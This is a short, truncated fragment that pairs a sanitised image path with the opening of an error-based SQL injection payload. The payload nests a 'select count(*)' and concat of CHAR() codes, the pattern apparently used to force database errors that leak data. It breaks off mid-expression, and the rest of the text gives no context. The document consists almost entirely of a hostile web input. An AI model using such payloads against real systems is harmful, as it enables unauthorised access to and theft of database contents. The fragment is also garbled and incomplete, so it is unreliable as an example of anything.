 : and(select 1 from(select count(*),concat((select concat(CHAR(52),CHAR(67),CHAR(117),CHAR(79),CHAR(116),CHAR(73),CHAR(88),CHAR(56),CHA